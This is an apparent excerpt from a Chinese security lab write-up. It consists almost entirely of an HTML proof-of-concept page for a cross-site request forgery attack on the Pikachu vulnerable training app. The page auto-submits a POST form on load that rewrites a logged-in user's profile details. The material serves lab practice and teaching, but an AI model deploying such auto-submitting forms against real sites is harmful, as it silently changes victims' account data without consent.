 HTML 复制代码
1 <html>
2 <head>
3 <script>
4 window.onload = function() {
5   document.getElementById("postsubmit").click();
6 }
7 </script>
8 </head>
9 <body>
10 <form method="post" action="http://10.211.55.9/pikachu/vul/csrf/csrfpost/csrf_post_edit.php">
11     <input id="sex" type="text" name="sex" value="girl" />
12     <input id="phonenum" type="text" name="phonenum" value="12345678911" />
13     <input id="add" type="text" name="add" value="hacker" />
14     <input id="email" type="text" name="email" value="lucy@pikachu.com" />
15     <input id="postsubmit" type="submit" name="submit" value="submit" />
16 </form>
17 </body>
18 </html>